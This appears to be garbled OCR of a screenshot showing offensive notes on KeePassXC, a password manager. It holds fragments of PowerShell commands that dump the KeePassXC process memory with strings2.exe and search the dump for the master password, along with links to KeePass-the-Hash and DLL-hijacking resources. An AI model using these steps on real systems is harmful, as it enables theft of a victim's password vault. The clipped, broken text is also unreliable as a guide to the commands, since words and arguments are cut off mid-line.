
/github.com/keepassxreboot/keepassxc
ystem.Diagnostics.FileVersionInfo]::GetVersionInfo($(Get
t Passphrase from Memory
/github.com/d3lb3/KeePass-the-Hash
strings2.exe -pid (Get-Process KeePassXC) -a -wide > kee
 .\keepassxc_strings.txt | Select-String -Pattern Passw0
c .\keepassxc_strings.txt).length
c .\keepassxc_strings.txt).length / 1mb
ijacking
skr1x.github.io/keepass-dll-hijacking/